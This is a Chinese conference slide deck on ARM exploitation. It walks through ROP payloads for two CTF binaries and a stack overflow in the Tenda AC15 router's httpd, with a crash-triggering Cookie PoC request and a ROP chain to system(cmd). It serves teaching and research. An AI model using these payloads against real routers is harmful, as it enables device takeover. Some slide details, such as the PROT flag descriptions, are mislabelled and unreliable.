Slide 1
ARM 程序的漏洞挖掘
CodeSafe实验室 eack

Slide 2
About me
eack
奇安信 CodeSafe实验室，IoT漏洞挖掘
Xman 2017届 夏季南京营学员
2019 补天白帽大会，2019 BCS大会，speaker
2019 补天杯IoT破解大赛
CTF 业余爱好者，Aurora & De1ta

Slide 3
目录
ARM基础知识
ARM简介
ARM汇编详解
搭建ARM PWN环境
ARM程序的漏洞挖掘思路与实践
CTF中的ARM程序
IoT中的ARM程序

Slide 4

安装gdbserver
因为镜像版本太旧，官方的更新源中已经没有合适版本的软件包，解决方法是替换更新源，替换成官方的存档更新源 nano /etc/apt/sources.list：
然后 apt-get update 更新， apt-get install gdbserver 安装

Slide 5
学习资料
ARM架构版本：https://en.Wikipedia.org/wiki/List_of_ARM_microarchitectures
ARM参考手册：http://infocenter.arm.com/help/topic/com.arm.doc.dui0068b/index.html
ARM汇编工具：https://www.gnu.org/software/binutils
学习网站：https://azeria-labs.com （树莓派+qemu）
练习题：https://github.com/azeria-labs/ARM-challenges
https://github.com/xairy/easy-linux-pwn/
电子书：《The Definite Guide to ARM Exploitation》

Slide 6
CTF中的ARM

Slide 7


ARM 32
ARM 32 LSB，statically linked，stripped
NX enabled，No PIE

Slide 8


一个简单的打字游戏，超长的输入导致栈溢出
思路：程序仅开启了NX，且是静态链接，可以直接利用 rop 构造 system(“/bin/sh”) 。程序在编译时去除了符号，使用 rizzo、bindiff 等工具恢复部分符号
system：0x10BA8

Slide 9



0x00020904 : pop {r0, r4, pc}
构造ROP
padding
padding
← frame pointer
gadgets
← return address
/bin/sh
junk
system
padding 的长度 -- cyclic

Slide 10

for i in range(112, 113):
payload = 'a' * i + p32(0x20904) + p32(0x6c384) * 2 + p32(0x110B4)
padding
padding
gadgets
← 0x20904
/bin/sh
← 0x6c384
junk
system
← 0x100b4

Slide 11

ARM 64
ARM 32 LSB， dynamically linked，stripped
NX enabled，No PIE

Slide 12


安装 aarch64 的汇编器：
$ sudo apt search binutils| grep aarch64
$ sudo apt-get install binutils-aarch64-linux-gnu
安装 aarch64 的 libc：
$ sudo apt-cache search "libc6-" | grep "arm“
$ sudo apt install libc6-arm64-cross

Slide 13


首先找到输入点，首先会通过 read() 将用户输入写入到 unk_411068 所在的bss段，然后再向栈上写入
而在 sub_4007F0 函数中向栈上写入时，目标缓冲区 v1 是一个 int64 类型的变量，在栈上仅分配 8 bytes 的内存空间，而通过 read 向这块内存写入了 512 bytes，明显会导致栈溢出：

Slide 14
程序开启了 NX，常规思路是 ROP，在 plt 表中寻找可以覆盖的函数：
int mprotect (const void *start, size_t len, int port)
把从 start 开始的，长度为 len 的内存区的保护属性修改为 port 指定的值：
PROT_READ：表示内存段内的内容可写
PROT_WRITE：表示内存段的内容可读
PROT_EXEC：表示内存段中的内容可执行
PROT_NONE：便是内存段中的内容无法访问
需要注意，指定的内存区间必须包含整个内存页（4K），区间开始的地址 start 必须是一个内存页的起始地址，并且区间长度 len 必须是页大小的整数倍

Slide 15
利用：
1、通过第一个 read 操作向 bss 段中写入 shellcode（不可执行）
2、通过第二次 read 操作溢出构造 rop 链，调用 mprotect 设置可执行
3、通过 rop 跳转到 bss 段执行 shellcode
简单的 gadget 工具：
objdump、ROPEME、Ropper、ROPgadget、rp++
在这个程序中，涉及到 aarch64 传参的方式，需要控制三个参数 x0、x1、x2，程序本身的函数中找不到可用 rop 链，而我们也不知道目标服务器上 libc.so 的版本，所以我们采用通用 gadget，这种技术也叫 ret2csu
通常，在调用了 libc.so 的程序中，都会用到 __libc_csu_init() 这个函数来对libc进行初始化

Slide 16

通用Gadget：
X29
ret到loc_4008CC后布局栈，然后ret到X30寄存器的值即loc_4008AC，然后call mprotect(0x411000, 0x1000, 5)，然后判断X19和X20是否相等，因为我们提前布置好了所以会继续往下执行到ret，返回到shellcode处
X30
X19
X20
X21
← mprotect@plt
X22
← X2
X23
← X1
X24
← X0
0
X30
← loc_4008AC

Slide 17
qemu-user模式模拟：
$ sudo qemu-aarch64 -g 1234 -L /usr/aarch64-linux-gnu ./baby_arm
-g 参数：在本地开启指定调试端口
-L 参数：指向程序依赖的共享库
pwndbg远程连接端口调试：
$ gdb-multiarch ./baby_arm
pwndbg> target remote :1234
...下断点
pwndbg> continue

Slide 18
IOT中的ARM

Slide 19

Tenda AC15路由器
ARM 32 LSB，dynamically linked，stripped
NX enabled

Slide 20
固件分析
main
Set request handler
websUrlHandlerDefine
ConnectCfm
R7WebsSecurityHandler
Listening request …
initWebs
/goform
websFormHandler
websOpenServer
/cgi-bin
webs_Tenda_CGI_BIN_Handler
websOpenListen
Parse authorization …
websDefaultHandler
websParseRequest
websAccept
websUrlHandlerRequest
Call back
websGetInput
Call request handler
websUrlHandler

Slide 21

initWebs
设置服务的基础配置
开始监听用户请求，设置对应的处理函数
back

Slide 22

websUrlHandlerDefine
websUrlHandlerDefine(“”, 0, 0, R7WebsSecurityHandler, 1);
back

Slide 23

websUrlHandlerRequest
back

Slide 24

R7WebsSecurityHandler
sscanf 函数从用户请求 Cookie 中，格式化获取 password 参数值，并写入到固定长度为 0x80 的缓冲区 pcookie中，未控制可写入大小，导致栈溢出

Slide 25
sscanf 函数
int sscanf(const char *str, const char *format, mixed var1, mixed var2...)
str：源字符串，函数检索数据的源
format：格式化 {%[*][width][{h|l|I64|L}]type|' '| '\t'|'\n'|非%符号}
varn：目标缓冲区
sscanf 函数和 scanf 函数类似，都是用于输入，但后者是以 stdin 为输入源，前者是以固定字符串为输入源
“%*[^=]=” 从数据源截取“=”之后的字符串
“%[^;];*” 从数据源截取“;”之前的字符串
“%*[^=]=%[^;];*” 合起来，就是截取“=”和“s”之间的字符串，即password的值

Slide 26

构造POC
url 的值不能为空
url 不能为“/” ，或长度不超过 1
url 不能是上面的任意一个路径或请求
满足上面的条件进入到 if 执行，url 不能为“/index.html”
GET /goform/execCommand HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Cookie: password=“A”*501

Slide 27


qemu-user模拟
sudo chroot . ./qemu-arm-static -g 1234 ./bin/httpd

Slide 28


Patch

Slide 29

qemu-system模拟
启动 qemu 虚拟机
scp 上传本地提取的文件系统到虚拟机
chroot 运行程序（添加br0绕过check_network）
进程附加到 gdbserver

Slide 30

gdb调试
gdb-multiarch <path>/httpd_patch
target remote :<port>
在调用 sscanf 处 0x2dd44 下断点
发送 payload
程序最后崩溃在websRedirectOpCookie()函数中，因为读取到了非法地址

Slide 31

利用：ROP
ASLR = 0， NX enabled

Slide 32


system_libc_offset = 0x5A270
libc_base_addr = puts_addr - puts_libc_offset = 0xf65e5000
查找 gadgets：
总体思路：先将system pop到r3，再将 sp中的cmd参数放到r0
ROPgadget --binary libc.so.0 --only “pop”
ROPgadget --binary libc.so.0 | grep “mov”

Slide 33
栈布局如下
1. 覆盖RET地址
2. pop sp to r3
3. pop sp to cp
padding
padding
padding
PC →
pop {r3, pc}
pop {r3, pc}
pop {r3, pc}
SP →
system
PC →
system
PC →
system
mov r0, sp; blx r3
SP →
mov r0, sp; blx r3
SP →
mov r0, sp; blx r3
cmd
cmd
cmd
r3 = addr_system
pc = addr_mov r0,sp;blx r3
4. mov sp to r0
padding
pop {r3, pc}
5. blx r3 → system(cmd)
system
sudo chroot ./qemu-arm-static –strace –g 1234 ./httpd_patch
PC →
mov r0, sp; blx r3
SP →
cmd
r0 = cmd

Slide 34
